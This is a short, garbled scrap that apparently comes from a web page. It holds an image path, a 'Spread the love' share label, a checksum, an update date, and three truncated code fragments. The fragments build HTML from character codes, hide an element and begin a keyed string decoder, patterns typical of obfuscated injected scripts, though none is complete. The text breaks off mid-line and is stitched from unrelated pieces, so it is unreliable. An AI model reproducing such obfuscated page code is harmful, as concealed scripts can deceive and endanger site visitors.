
Spread the love
🔒 Hash checksum:
48165e7367dacfe07c55ea4217c1f9f1
📆 Last updated: 2026-01-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';